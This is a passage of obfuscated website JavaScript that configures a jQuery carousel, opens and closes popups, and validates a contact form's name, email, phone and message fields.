_0x5aec7a={};_0x5aec7a[_0x1ae01a(0x3e3,0x386,0x405,0x8d1,0x53f)]=0x1;var _0x23d0fe={};_0x23d0fe[_0x1ae01a(0xc97,0x676,0x8a4,0x8d1,0xd70)]=0x3;var _0x13f00f={};_0x13f00f[_0x3868de(0x946,0xd4b,0xd84,0x69e,0x1022)]=0x5;var _0x20e3f9={};_0x20e3f9[_0x17abd7(0xb92,0x5c8,0x11dc,0xeeb,0xab8)]=0x6;var _0x3d1ae8={};_0x3d1ae8['0']=_0x5aec7a,_0x3d1ae8[_0x2729e8(0x769,0xace,0x8dc,0xe6,0x21d)]=_0x23d0fe,_0x3d1ae8[_0x2729e8(0xe3a,0x991,0x119c,0x13d5,0xc5e)]=_0x13f00f,_0x3d1ae8[_0x36c64c(0x2d9,0x7d8,0x1e2,0x50d,-0x9c)]=_0x20e3f9,_0x323a95[_0x17abd7(0x2a6,0xfa4,0x29b,0xe50,0x8d2)]($,_0x323a95[_0x36c64c(0x648,0xdf9,0xbe2,0xde1,0x668)])[_0x3868de(0x419,0x834,0x6de,0x844,0x72a)+_0x1ae01a(0x23c,0x5b2,0x592,0x2d9,0x39)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0x323a95[_0x1ae01a(0x5d5,-0x21a,0x8b1,0x3d3,0x8b3)],_0x323a95[_0x17abd7(0x13de,0x1466,0x794,0x7f4,0xdcf)]],'responsive':_0x3d1ae8});}else return!![];}),_0x323a95[_0x50eca1(0x9a,-0x58a,-0x5a,0x582,0x6c0)]($,_0x323a95[_0x2e0546(0x8e9,0xc7c,0x569,0xc33,0x5c7)])[_0x2e0546(0xead,0x867,0xd6e,0x9c9,0xe67)+_0x50eca1(0x70d,0x8e4,0x279,0x7d4,0x3d7)](_0x323a95[_0x50eca1(0xa87,0x57c,0x62e,0xf8a,0x3b4)])));});}$(_0x3019c5(0x602,0x21c,0x62d,-0x263,0x21d)+_0x309c68(0x867,0xbe7,0xe8f,0xd94,0x1126)+'y')[_0x2141b2(0x1aa,0xaeb,0x657,0x464,0x9ec)]();function showPopup(_0x25a388){var _0x5347ac={'bkUlb':function(_0x58720b,_0x2e00b1){return _0x58720b+_0x2e00b1;},'BoKSK':_0x27f516(0x63e,0xad,0x746,0x95c,0xd8)+'>','cTldv':_0x50149d(0x13c,0xc7,0x805,-0x4cf,0x616)+'n>','mQBNF':function(_0x3aa07b,_0x4bb8f6){return _0x3aa07b==_0x4bb8f6;},'ZDgum':_0x50149d(0xe77,0x131b,0xf75,0x13c4,0xad5)+_0x50149d(0x558,0x5a6,0xc48,0x1dd,-0x2)+_0x50149d(0xe1d,0x114c,0x1126,0x133b,0xea6),'wBKxh':function(_0x304a3f,_0x185ff7){return _0x304a3f!==_0x185ff7;},'DGZPK':_0x50149d(0xb87,0x125b,0xfd5,0x875,0x78a),'pnppJ':_0x2e78cb(0xcb,0x5d9,0x15a,0xb2b,0x5ed),'fETXP':function(_0x35fdc1,_0x57c9cf){return _0x35fdc1(_0x57c9cf);},'lIZGX':_0xa7ab3d(0x3b2,0xef7,0x38d,0xfad,0x9e6)+_0xa7ab3d(0x86c,0xdb8,0x898,0xdc3,0xa02)+_0xa7ab3d(0x11b2,0xc32,0x172a,0x10db,0x1067)+'p','zqcQA':_0x50149d(0x413,0x5e4,0x3ec,0x6b1,0x86b)+_0x27f516(0x3f7,-0x187,0x70d,0x21,0x7b)+_0x415726(0xd37,0x954,0xece,0xde9,0x103a)+_0x2e78cb(0xd71,0x534,0x750,0x74b,0xb92)+'be','vWguS':function(_0x5ab7b7,_0x590f20){return _0x5ab7b7+_0x590f20;},'PQozV':_0x50149d(0x63c,0x8bb,0x1c1,0x2e1,0x5b8)+_0x415726(0x11b1,0xb14,0xaf4,0x744,0xcfe)+_0xa7ab3d(0x11f9,0xfe8,0x1387,0x98a,0xd39)+_0x2e78cb(0x23e,0xa5a,0x490,0xcf1,0x797)+_0x50149d(0x87a,0x556,0x960,0x7c7,0xdf4)+_0xa7ab3d(0x1444,0xde9,0xcc9,0xf4b,0xff5)+_0x50149d(0x244,0x433,0x56,0x740,0x6f7)+'c=','IjhpL':_0x415726(0x13ea,0xfd1,0x16d9,0xd25,0x10dd)+_0x415726(0xa77,0xc20,0x6fe,0x71d,0xf2c)+_0x27f516(0xba9,0xa8e,0xcf8,0x93b,0xf6c)+_0x415726(0x816,0x5a5,0x8e1,0xc33,0xac6)+_0x2e78cb(-0x2ca,-0x8c6,-0x4ff,-0x6e6,-0x1b2)+_0x2e78cb(0xdf5,0xe39,0xbfb,0x630,0xb2d)+_0x415726(0xbbe,0xedb,0xaf2,0x1609,0x158f)+_0xa7ab3d(0x2e6,0x773,0x673,0xbe8,0x9a1)+'e>','Ipnot':function(_0x5a1172,_0x9ece53){return _0x5a1172(_0x9ece53);},'xYERZ':_0x27f516(0x1f3,0x796,0x86,-0x4f4,0x1fd)+_0x415726(0x111d,0xcd7,0xd30,0xc7e,0x689)+'y','HrryM':function(_0xbb369e,_0x44bd31){return _0xbb369e+_0x44bd31;}};function _0xa7ab3d(_0x9069d1,_0x379d1e,_0x5c2b2a,_0x1eec59,_0x4f132d){return _0x309c68(_0x9069d1-0x1ec,_0x379d1e-0x42,_0x5c2b2a-0x1b1,_0x4f132d-0x81,_0x379d1e);}function _0x2e78cb(_0x5ebd08,_0x434cc0,_0x9d4844,_0x33e020,_0x5587ad){return _0x2141b2(_0x5ebd08-0x172,_0x33e020,_0x5587ad- -0x6bc,_0x33e020-0x1d8,_0x5587ad-0x17c);}function _0x50149d(_0x28c6c1,_0x48b0e9,_0x4f8ba2,_0x49241e,_0x215862){return _0x27d942(_0x28c6c1-0x14c,_0x48b0e9-0x70,_0x49241e,_0x49241e-0x175,_0x215862-0x18c);}if(_0x5347ac[_0x50149d(0xe73,0x1057,0x147d,0xefa,0x7de)](_0x25a388,_0x5347ac[_0x415726(0xbaf,0xd80,0xd2a,0x103a,0xbb5)])){if(_0x5347ac[_0x2e78cb(0xb48,0x1da,0x7f6,-0x58,0x6ce)](_0x5347ac[_0x50149d(0x672,-0x13,0x38c,0x69a,0xaf1)],_0x5347ac[_0x27f516(0xc9,-0x5f2,-0x1f1,0x6af,-0x5a3)])){var _0xb7f414=_0x5347ac[_0xa7ab3d(0x1224,0xcd9,0x16fb,0xda4,0x11ef)]($,_0x5347ac[_0xa7ab3d(0xd41,0xaf9,0x1755,0x10cb,0x1034)])[_0xa7ab3d(0x181c,0x1368,0xa9a,0xc8f,0x1178)]();_0x5347ac[_0x415726(0x1089,0x10b1,0x11fc,0x1143,0xdb1)]($,_0x5347ac[_0x2e78cb(0x97c,0x2fc,0x432,0x190,0x7df)])[_0x415726(0x96b,0x41a,0xa71,0x851,0x976)](_0x5347ac[_0x2e78cb(-0x413,0x3c5,0xd6,0x5d6,0x121)](_0x5347ac[_0x2e78cb(-0x38,0xe3,0x54f,0x95e,0x2ed)](_0x5347ac[_0x50149d(0x7f9,0x780,0xee2,0x71a,0x9af)],_0xb7f414),_0x5347ac[_0xa7ab3d(0x4aa,0x406,0x9a0,0xee5,0x7c5)]));}else _0x28ecf6+=_0x5347ac[_0x415726(0x1fd,0x6d0,0xb10,0xa2,0x1ec)](_0x5347ac[_0xa7ab3d(0x16f,0xeee,0xcc8,0x396,0x80e)](_0x5347ac[_0x27f516(0x84f,0x17f,0x517,0x509,0x657)],_0x9ded97),_0x5347ac[_0xa7ab3d(0x10c2,0x120a,0x1899,0xd90,0x1218)]);}function _0x27f516(_0x274d4c,_0x1bdcb5,_0x558e6f,_0x4906fd,_0x50ffe0){return _0x309c68(_0x274d4c-0x1c6,_0x1bdcb5-0x191,_0x558e6f-0x18f,_0x274d4c- -0x621,_0x4906fd);}_0x5347ac[_0x2e78cb(0xe02,0x1288,0x1215,0x5da,0xc19)]($,_0x5347ac[_0x415726(0xa9a,0x595,0x325,0x1c6,0x26d)])[_0x2e78cb(0x3ef,0xd97,0x610,0x31a,0x820)+'n']();function _0x415726(_0x27ff1d,_0x1388a6,_0x5a2132,_0x4ded82,_0x1dc20e){return _0x151c7b(_0x27ff1d-0x2,_0x1388a6-0x1e7,_0x5a2132-0x175,_0x4ded82-0x7d,_0x27ff1d);}_0x5347ac[_0x415726(0xc52,0x11c8,0xb00,0xf8c,0x18c4)]($,_0x5347ac[_0x415726(0x5fa,0xa9b,0x1136,0x48e,0x507)]('#',_0x25a388))[_0x27f516(0x86b,0xb04,0x8fa,0x7b8,0x644)+'n']();}function closePopupCommon(){var _0x5111d8={'kIhYO':function(_0x33febe,_0x5154b2){return _0x33febe>_0x5154b2;},'gZlAg':function(_0xecfd79,_0x393418){return _0xecfd79(_0x393418);},'MOTpF':_0x237af5(0xb37,0x442,0xe94,0x1fd,0x7e1)+_0x12885d(0x87d,0x896,0x483,0xb5b,0x396)+_0x12885d(0x3c2,0xa18,0x47c,0x978,0x788)+_0x237af5(0x175c,0xe9e,0xd24,0x197d,0x1264)+_0x1aa62f(0x49b,0x507,0x67a,0x2a4,0x4ec)+_0x45f1a5(0xa2,-0x33b,-0x309,-0x8a,0xe3),'PFyVq':function(_0x27684e,_0x245896){return _0x27684e(_0x245896);},'koqCA':_0x45f1a5(0x2fd,0x728,0x4b4,-0xde,0x427)+_0x45f1a5(0x59a,0x172,0x130,0x770,0x8e0)+_0x12885d(0xa8f,0x68a,0x47c,0x7c,-0x128)+_0x12885d(0xb08,0x5a5,0xc69,0xd62,0x10b0)+'be','bmHNV':function(_0x47228c,_0x5ae4b0){return _0x47228c(_0x5ae4b0);},'kFctl':_0x237af5(0xb91,0x1000,0x90f,0xf8f,0x942)+_0x12885d(0x89b,-0x179,0x4ed,0x6d6,-0x1d0)+_0x10ba00(-0x13c,-0x137,0x40c,0xab4,0x572),'PBfSW':function(_0x4dd9d,_0x5f0050){return _0x4dd9d(_0x5f0050);},'ZOyhQ':_0x45f1a5(0x396,0x1fd,-0x29e,0x93c,0x7e7)+_0x45f1a5(0x916,0x89f,0x835,0x95e,0xb1b)+'y'};function _0x45f1a5(_0x2aad00,_0x2f86c3,_0x98ea4f,_0x26fa8b,_0x2d629c){return _0x3019c5(_0x2aad00-0x11f,_0x2f86c3-0x120,_0x98ea4f-0x13d,_0x26fa8b,_0x2aad00-0x179);}function _0x10ba00(_0x11d344,_0x5aa5b1,_0x4557d9,_0x4e73f3,_0x58ce3b){return _0x27d942(_0x4557d9-0x310,_0x5aa5b1-0x1f3,_0x58ce3b,_0x4e73f3-0x105,_0x58ce3b-0x1cc);}if(_0x5111d8[_0x237af5(0x12db,0xc5e,0x7f5,0x656,0xd5f)](_0x5111d8[_0x237af5(0x857,0x49f,-0xb8,0x394,0x5e9)]($,_0x5111d8[_0x45f1a5(0x608,0xca4,0x7f,0x809,0x732)])[_0x45f1a5(0x539,0x72,0xa03,0xa94,0x911)+'h'],-0xd4e+-0x24d1+0x321f))_0x5111d8[_0x12885d(0x1275,0x63b,0xbc8,0x645,0xfff)]($,_0x5111d8[_0x12885d(0xd33,0x80e,0x7f2,0x56f,0x3ac)])[_0x237af5(0xdf9,0xa57,0xb1e,0x1300,0x115b)]();function _0x1aa62f(_0x44416f,_0x2964e6,_0x224f8f,_0x286e41,_0x566a99){return _0x3019c5(_0x44416f-0x3d,_0x2964e6-0x94,_0x224f8f-0x147,_0x2964e6,_0x44416f-0x551);}function _0x237af5(_0x1a949d,_0x5cb9c7,_0x4c6e39,_0x5d53a7,_0x5274cd){return _0x3019c5(_0x1a949d-0xa6,_0x5cb9c7-0x1a,_0x4c6e39-0x3b,_0x1a949d,_0x5274cd-0x65d);}_0x5111d8[_0x10ba00(0x39c,0x860,0x61b,0x67c,-0x9e)]($,_0x5111d8[_0x10ba00(0xad0,0x58a,0x88b,0xd85,0x44d)])[_0x1aa62f(0x8ef,0x653,0x9aa,0x329,0x970)+'ut']();function _0x12885d(_0x4407e6,_0x5bd1d7,_0x2559dd,_0x11ed2a,_0x368315){return _0x3019c5(_0x4407e6-0x1d,_0x5bd1d7-0xcc,_0x2559dd-0x113,_0x11ed2a,_0x2559dd-0x62);}_0x5111d8[_0x10ba00(0x8e3,0x100a,0xdb5,0x9da,0x109b)]($,_0x5111d8[_0x45f1a5(0x3e3,0x7f6,0x458,0x7a,0x53e)])[_0x12885d(0x5f,0x92a,0x400,0x58a,-0xdb)+'ut']();}function check_form_contact_pop(){function _0x3c26b8(_0x2a2c47,_0x5d86b1,_0x86bbb1,_0x412830,_0x8d19be){return _0x3019c5(_0x2a2c47-0x131,_0x5d86b1-0x1ee,_0x86bbb1-0x13f,_0x5d86b1,_0x412830-0x59);}var _0x10658a={'yHeBL':function(_0xd55ce8,_0x2b24f7){return _0xd55ce8(_0x2b24f7);},'gHAvr':_0x114320(0x9ae,0xa05,0xd70,0xc08,0xfc0)+'e','AjMDc':function(_0x275258){return _0x275258();},'KIaMR':function(_0x5c82c7,_0x2f25aa){return _0x5c82c7(_0x2f25aa);},'EWnCT':_0x10f3f0(0x15aa,0xeb6,0x110c,0xfa5,0x87f)+_0x114320(0xce8,0x526,0x951,0xa2d,0xcf6)+_0x114320(0x7d5,0x88c,0xaa6,0x974,0x9b2)+_0x114320(0x9bc,0x5e3,0x7b7,0x2ef,0x46c)+_0x10f3f0(0x2e7,0x7e4,0x729,0x5ad,0x6c9),'yUTXs':_0x10f3f0(0x81f,0x691,0x502,0xb21,0xa36)+_0x324e8b(0x7fb,0xb3c,0x12b3,0xe29,0x9f0)+_0x324e8b(0x30b,0xbd6,0x56d,0x7c2,0x73c)+_0x324e8b(0xbb4,0xc4a,0x10f3,0xb25,0x11b1)+_0x114320(0x115a,0xdc8,0xbf5,0xae3,0xebc)+_0x4d44a1(-0xd6,0x441,0x71a,0x330,0x4e4)+_0x10f3f0(0x438,0x24a,0xaf0,0x577,0x5d9)+_0x10f3f0(0x11a0,0x78e,0x108c,0xd8e,0x785)+_0x114320(0xbf6,0x8f4,0xb20,0xb63,0xfc6)+_0x114320(0xeb9,0x58d,0xdf6,0xb9e,0x843)+'>','TonAQ':_0x4d44a1(0xe8a,0xaea,0xd36,0x7ce,0x9a7)+_0x10f3f0(0xc1c,0x16bb,0x17dc,0x129c,0xf44)+_0x4d44a1(0x1f2,0x707,0xaca,0x8e2,0x21b)+_0x324e8b(0xb54,0x578,0xb47,0xb25,0x640)+_0x3c26b8(0x693,0x82e,0x8ab,0x7ba,0x8af)+_0x3c26b8(0xef8,0x418,0xab8,0x841,0x897)+_0x324e8b(0x1209,0x6f6,0xc7b,0xcaf,0x77e)+_0x3c26b8(0x79f,0x315,0x303,0x3e9,0x976)+_0x3c26b8(0x695,0x3a7,0x5fb,0x189,0x1ad)+_0x10f3f0(0xde4,0xc9c,0x9c3,0x1064,0xa74)+'i>','cYdax':function(_0x1c6116,_0xecdc7a,_0x3d1961,_0x172ec4){return _0x1c6116(_0xecdc7a,_0x3d1961,_0x172ec4);},'IyqiY':_0x324e8b(0xf6f,0xf5d,0xe66,0xc52,0xb79)+_0x324e8b(0x1072,0x125a,0x761,0xc10,0x1077)+_0x114320(0x652,-0x16d,0x3c0,0x3e8,0x65f)+_0x324e8b(0xe9e,0x11c8,0xe1f,0xc18,0xebf)+_0x4d44a1(0xe00,0x867,0x94e,0xf4f,0x93a)+_0x324e8b(0x93a,0xb5,-0x60,0x35a,0x8c7)+_0x3c26b8(-0x167,-0xec,-0x40,0x2b1,-0x217)+_0x324e8b(0xb5c,0xed1,0x1359,0xe96,0xbc9)+_0x324e8b(0x2c4,0xd09,0x764,0x67f,0x49)+_0x324e8b(0xa8b,-0x13e,-0x3e,0x539,0x5d2)+_0x114320(0x16d,0x528,0x67b,0x5b7,0x991)+'ct','RpAmh':_0x324e8b(0x457,0x1016,0xa00,0xb32,0x66b)+_0x114320(0xa42,0xdf6,0x934,0xa2d,0x949),'TKhEe':_0x114320(0x290,0x13f,0x934,0x801,0xdc2)+_0x114320(-0x25d,0xe0,-0x20e,0x1af,0x472)+_0x3c26b8(0x778,0xb3f,0xfc1,0xab0,0xeb1),'yvytd':_0x114320(0x36c,0x485,0x853,0xa6e,0xc13)+'d','SRhLM':function(_0x1b7289,_0x578b65){return _0x1b7289+_0x578b65;},'xFWHe':function(_0xcb142f,_0x275288){return _0xcb142f===_0x275288;},'ztNrA':_0x10f3f0(0x77d,0xd18,0x393,0x909,0xa80),'YQTVz':_0x324e8b(0x10ce,0x996,0xc84,0x9bf,0x38b),'uWVpl':_0x4d44a1(0x6ed,0x46d,0x719,0x7c4,0xebd)+_0x10f3f0(0x116,-0xf7,0x3d8,0x56a,-0x191),'MGmso':_0x324e8b(-0x33f,0x454,0x270,0x290,-0x426)+_0x10f3f0(0xdc2,0x74b,0x5fe,0xcba,0xd0b)+_0x4d44a1(0x3b5,0x4fe,0xbd4,0x69a,0x279)+_0x324e8b(0xe22,0x703,0x986,0x9a5,0x3b6)+_0x324e8b(0x13f9,0xe4d,0xa48,0xe83,0xb1e)+_0x114320(0x10f2,0x683,0x102b,0xac2,0x5ca),'IelrZ':_0x324e8b(0x7c8,0xc9d,0xadc,0x6ef,0x4b3)+'ss','xbiCJ':function(_0x401be4){return _0x401be4();},'HauQw':_0x324e8b(0x7a9,0x1f0,0x6d3,0x844,0xd5b)+_0x324e8b(-0x3ff,-0x4ef,0x32,0x7d,-0x177)+_0x114320(-0x17c,0x8e5,0x683,0x50a,0x133)+'p','sLpCr':_0x3c26b8(0x76,0x143,0x477,0x6a3,0x11f)+_0x114320(-0x30e,-0x1a4,-0x3fe,-0x137,-0x221)+_0x324e8b(0x21e,0x10a,0x8a0,0x63f,0x65f)+'op','fjuWM':_0x4d44a1(0x9bc,0x841,0xb08,0x964,0x104c)+_0x114320(0x32f,0xcd0,0x28b,0x87d,0xc68)+_0x10f3f0(0x13d5,0x19e4,0xe95,0x1307,0x18b4),'KXJme':_0x4d44a1(0x293,0x54d,0xc93,0x964,0xe86)+_0x10f3f0(0x1104,0x1226,0x111b,0x12ef,0x11bb)+_0x3c26b8(0x1c,0x2b0,-0x512,0x18f,-0x155)+_0x10f3f0(0xca5,0x13cc,0x138b,0x1058,0xf35),'HmgUJ':function(_0x3c3efb,_0x19990a){return _0x3c3efb<_0x19990a;},'zGSFm':_0x4d44a1(0x77a,0x1175,0x12e5,0xcad,0x11b8)+_0x324e8b(0x2b1,-0x1b5,0x90,0x2d8,0x104)+_0x4d44a1(0x489,-0x1ca,-0x45e,0x185,0x494)+_0x324e8b(0x4e8,0x5a6,0x1c2,0x59,-0x629),'fWhlJ':function(_0x2a8c9b,_0x31283f){return _0x2a8c9b<_0x31283f;},'RLnvN':_0x3c26b8(0xaa5,0xef9,0x5a4,0x9ec,0xf53)+_0x4d44a1(0xa3c,0xb12,0x11b,0x3f8,0x185)+_0x324e8b(0x358,0x4af,0x498,0x65,0x8b)+_0x10f3f0(0xedd,0x1397,0xa2d,0xfd2,0xb97)+'l\x0a','MwhLC':function(_0x47ed12,_0x3ea858){return _0x47ed12<_0x3ea858;},'JNAoo':_0x3c26b8(0xd5d,0xf9f,0xe44,0x9ec,0x10eb)+_0x10f3f0(0xc03,0x127,0x829,0x74b,0x2a6)+_0x10f3f0(0x5ce,-0x9c,-0x2d,0x4d8,0x869)+_0x324e8b(0x288,0xbb1,0x84c,0x88f,0xc68)+_0x10f3f0(-0x80,0x59,0x2e1,0x55e,0xa01)+_0x4d44a1(0x480,0x488,0x108c,0x9ed,0xf40),'IqcdP':_0x10f3f0(0xc5c,0x10f0,0xaca,0x1000,0xdab)+_0x324e8b(-0x28a,0x5a,0xf1,0x2d8,0x538)+_0x4d44a1(-0x156,0x4ae,-0x164,0x185,0x86d)+_0x10f3f0(0x51f,0xf50,0x54d,0x8bc,0xaa6)+_0x3c26b8(0x7e8,0x2bd,-0x2e7,0x15f,0x52b),'amNle':function(_0x20524a,_0x56dd14){return _0x20524a==_0x56dd14;},'knVQt':function(_0x5d35b3,_0x177143){return _0x5d35b3!==_0x177143;},'yMsXQ':_0x324e8b(0x59a,-0x14,-0x1aa,0x103,0x59),'DUNuH':_0x10f3f0(0x1176,0xbd4,0x159d,0x10dd,0xc65)+_0x324e8b(-0x28d,-0x24b,0x52f,0x339,-0x149)+_0x324e8b(0xc48,0xd28,0x2d2,0x7f6,0xdee)+_0x114320(0x985,0x3f4,0xc34,0xaf0,0x1139)+'\x0a','zMKFF':function(_0x29dc00,_0x28ff2e){return _0x29dc00(_0x28ff2e);},'NDGPO':function(_0x1b9a33,_0x5c0d34){return _0x1b9a33!==_0x5c0d34;},'bHZPD':_0x3c26b8(0x8cf,0x800,-0xb,0x2f2,0x1f2),'CHmyM':_0x4d44a1(0xbf3,0xa30,0xa5c,0xedc,0x115c),'sHPGb':_0x10f3f0(0x5ad,0x5ae,0xefc,0x895,0x251)+_0x10f3f0(0x45c,0xc62,0x10de,0xa53,0x1088)+_0x114320(0x69,0x477,-0x156,-0x1be,-0x89a)+_0x3c26b8(0x6fe,-0xd9,-0x326,0x87,0x27)+_0x324e8b(0x4c3,0x164,0xd4d,0x7e8,0x83c)+'ệ\x0a','qJJsg':function(_0x312f08,_0x152d7f){return _0x312f08!==_0x152d7f;},'ooQxd':_0x4d44a1(0x721,0x340,-0x283,0x39a,0x7c),'Omtek':_0x4d44a1(0x111e,0xc78,0x1400,0xe39,0xf13),'VNNjc':_0x324e8b(0x100f,0xa8b,0xfb8,0xbb9,0x752)+_0x4d44a1(0xbf3,0x651,0xc8a,0x9f8,0x54e)+_0x10f3f0(0x1157,0x10a7,0x94a,0xafd,0x675),'EJTpp':_0x324e8b(0x965,0x9c1,0xf7b,0xe42,0x137e)+_0x114320(0xad7,0xa0d,0xc53,0x9c9,0x605),'dWEsh':_0x4d44a1(0xb8d,0x3b7,0xcd8,0x964,0xf43)+'ct','umSUg':_0x4d44a1(0x858,0xa92,0x8e8,0x773,0x883),'RPggK':_0x3c26b8(0xcd0,0x3dc,0xb8e,0xa34,0x8ec)+_0x114320(0xe1d,0x52e,0x8be,0x7af,0x846)+_0x114320(0x4f,0x22b,0x96c,0x35b,0x496)+_0x3c26b8(0xb1f,-0x212,-0xd5,0x48c,0xa67),'FmtjR':_0x114320(0xd37,0x8e0,0x1034,0xb4b,0x853)},_0x2a2c90='',_0x19a676=document[_0x10f3f0(0x173b,0xefa,0xd94,0x1037,0xa84)+_0x10f3f0(0xc31,0x4b1,0x10e6,0xa01,0x851)+_0x3c26b8(-0xc0,0x53d,0x748,0x155,0x690)](_0x10658a[_0x114320(-0x213,-0x333,-0x441,0x151,0x97)])[_0x3c26b8(0x290,0x496,0x6c5,0x58,0x672)],_0x2c8878=document[_0x4d44a1(0x889,0x8fa,0xf07,0xce4,0xc6f)+_0x324e8b(0x58c,0x3d,0x913,0x58e,0xabb)+_0x114320(0x10,0x4f8,-0x543,0xd7,-0x3c9)](_0x10658a[_0x114320(-0x370,0x59a,0x158,0x262,0x671)])[_0x10f3f0(0x89d,0xad1,0x529,0x66c,-0x61)];function _0x324e8b(_0x29bf9f,_0xe6c744,_0x21ce57,_0x25e2cc,_0x89cc6e){return _0x2141b2(_0x29bf9f-0x1d9,_0x21ce57,_0x25e2cc- -0x44d,_0x25e2cc-0xb1,_0x89cc6e-0x1e7);}var _0x13fed1=document[_0x10f3f0(0xaa5,0xf7b,0x1201,0x1037,0x14d0)+_0x324e8b(0xadb,0x44e,0x41a,0x58e,0x827)+_0x3c26b8(0x6f9,0x172,0x845,0x155,0x367)](_0x10658a[_0x3c26b8(0x6c1,0xa0b,0x83b,0xc06,0xbf7)])[_0x324e8b(0xd2,0x3bc,0x7d1,0x1f9,0x77f)],_0x5007e6=document[_0x4d44a1(0xaec,0xc1b,0xa82,0xce4,0x951)+_0x4d44a1(0x2f8,0xd37,0x94f,0x6ae,0x447)+_0x10f3f0(0x1c3,0xa1c,0xe28,0x769,0x564)](_0x10658a[_0x10f3f0(0x129f,0x707,0x748,0xd3f,0xfb8)])[_0x3c26b8(0x49,0x13a,-0x23c,0x58,-0x3b)];if(_0x10658a[_0x3c26b8(0x2c4,0x515,0x97d,0x6b3,0x8a4)](_0x19a676[_0x10f3f0(0x326,0xb7d,0x5a5,0xa2d,0xb6a)+'h'],-0x2d5+-0x7c+-0x1*-0x355))_0x2a2c90+=_0x10658a[_0x10f3f0(0x91c,0x13e8,0x96f,0xeaa,0xa62)];function _0x114320(_0x5edb81,_0x41182e,_0x18f2a4,_0x3d20c4,_0x3ea23e){return _0x3019c5(_0x5edb81-0x7e,_0x41182e-0x147,_0x18f2a4-0xcb,_0x3ea23e,_0x3d20c4- -0x25);}function _0x4d44a1(_0x22bd88,_0x869288,_0x18e40f,_0x4e3212,_0x47ae86){return _0x2141b2(_0x22bd88-0x3c,_0x869288,_0x4e3212- -0x32d,_0x4e3212-0xc3,_0x47ae86-0x15d);}if(_0x10658a[_0x3c26b8(0xb15,0x1c7,0x54b,0x6b3,0x821)](_0x2c8878[_0x114320(-0x2c2,0x9b7,0x226,0x39b,0x91a)+'h'],-0x785+0x1*0x243b+-0x1*0x1cb2)&&_0x10658a[_0x4d44a1(0xf78,0x8f1,0xb5f,0x94b,0xc14)](0x387*0x7+0x1*-0x48f+0x1*-0x1421,0x47d+-0x72b+0x2b0))_0x2a2c90+=_0x10658a[_0x10f3f0(0x124,0x533,0x1f1,0x79c,0x970)];if(_0x10658a[_0x4d44a1(0x13d0,0x1676,0x12f6,0xf59,0xa6d)](_0x13fed1[_0x114320(0x8ac,-0x184,-0x277,0x39b,-0x2ff)+'h'],0x22b0+-0xc33+-0x20b*0xb))_0x2a2c90+=_0x10658a[_0x10f3f0(0xbc6,0x5d0,0xa0c,0x8f6,0xa03)];if(_0x10658a[_0x10f3f0(0x5fb,0x10b1,0xb4b,0xc9e,0xe98)](_0x5007e6[_0x324e8b(0x52d,0xa7e,0x10c,0x5ba,0xc3e)+'h'],-0xc5*-0x1+0x817+-0x236*0x4))_0x2a2c90+=_0x10658a[_0x114320(0x37a,0x6e4,-0x3c,0x29a,0x4ec)];function _0x10f3f0(_0x1b7c34,_0x560aa5,_0x12cc00,_0x4c2cfc,_0x3b0f5b){return _0x151c7b(_0x1b7c34-0x49,_0x4c2cfc-0x31a,_0x12cc00-0x14f,_0x4c2cfc-0x5b,_0x12cc00);}_0x10658a[_0x10f3f0(0xe07,0xafb,0x945,0xfb1,0x1055)](_0x10658a[_0x4d44a1(0x79d,0x7fb,0x38b,0x3c7,-0x2f5)](validateEmail,_0x2c8878),![])&&(_0x10658a[_0x324e8b(0x6d3,0xb03,0x5be,0x43e,-0x2bb)](_0x10658a[_0x10f3f0(0xfd2,0xd1d,0x511,0x8cc,0x705)],_0x10658a[_0x4d44a1(0x620,0x70a,0x452,0x579,0xb83)])?_0x10658a[_0x114320(-0x453,-0x59c,0x45,0x88,-0x9a)](_0x528934,this)[_0x10f3f0(0x15ec,0xe7e,0xbd8,0x10ba,0x17aa)+_0x4d44a1(0x10bd,0x11e0,0x653,0xbc9,0xcb6)+'s'](_0x10658a[_0x3c26b8(0x1ac,0x314,0x740,0x779,0x667)]):_0x2a2c90+=_0x10658a[_0x10f3f0(0xe33,0xf5e,0x1415,0xfda,0x1645)]);_0x10658a[_0x3c26b8(0x681,0xb3d,0xd91,0x99d,0xe3c)](_0x10658a[_0x324e8b(0x58,-0x5c,-0x4e,0x8b,0x10e)](telephoneCheck,_0x13fed1),![])&&(_0x10658a[_0x3c26b8(-0x74c,-0x483,-0x5e6,-0x6e,-0x6f7)](_0x10658a[_0x4d44a1(0x75d,0x199,0xae2,0x60a,0xb6c)],_0x10658a[_0x10f3f0(0x97f,0x347,0x546,0x677,0x4c1)])?_0x2a2c90+=_0x10658a[_0x114320(0x38f,-0x205,-0x8a,0x337,0x8cf)]:(_0x10658a[_0x114320(-0x138,0x421,0x7a6,0x19a,-0x36c)](_0x33f550,_0x10658a[_0x4d44a1(0x5df,0x6c1,0xa7e,0xcfe,0xb4a)],_0x10658a[_0x4d44a1(0xac6,0xd6d,0x11ed,0xba8,0xb41)],-0x3b9+0x1bf7+-0x1834),_0x10658a[_0x10f3f0(0x316,0x164,0x165,0x688,0x7b5)](_0x1f21e9,_0x5cbfba)[_0x3c26b8(0xa13,0x65c,0xa5f,0x96f,0x9ff)+_0x4d44a1(0x14bd,0xdcf,0xf91,0xd96,0x815)](function(){_0x10658a[_0x5413a2(0xb74,0xb58,0x1041,0x935,0x584)](_0x387eb1);var _0x52c9e5={};function _0x4794cf(_0x22bc41,_0x3c2be0,_0x3c8816,_0x3e2d1e,_0x2b174d){return _0x4d44a1(_0x22bc41-0x171,_0x3c2be0,_0x3c8816-0x19e,_0x22bc41-0x194,_0x2b174d-0xf7);}function _0xc778ac(_0x42948b,_0x39e604,_0x54d144,_0x46d9ab,_0x1ac1f2){return _0x3c26b8(_0x42948b-0x80,_0x1ac1f2,_0x54d144-0x1a,_0x54d144-0x6bf,_0x1ac1f2-0x1e2);}_0x52c9e5[_0x2ea278(0xd2b,0x132a,0x6e0,0xbb0,0x10b7)]=0x1;var _0x478be6={};_0x478be6[_0x5413a2(0x7ab,0x87b,0xf4e,0x93f,0xcd2)]=0x3;var _0x438f9f={};_0x438f9f[_0x4794cf(0xb06,0xdd9,0xd2f,0x10dc,0xfa2)]=0x5;var _0xa2a79a={};_0xa2a79a[_0x2af7d3(0x15c,0x231,0x2f8,0x80f,0x40d)]=0x6;var _0x393b7b={};_0x393b7b['0']=_0x52c9e5;function _0x2ea278(_0x26508a,_0xa70727,_0x145724,_0x23ea58,_0x177e78){return 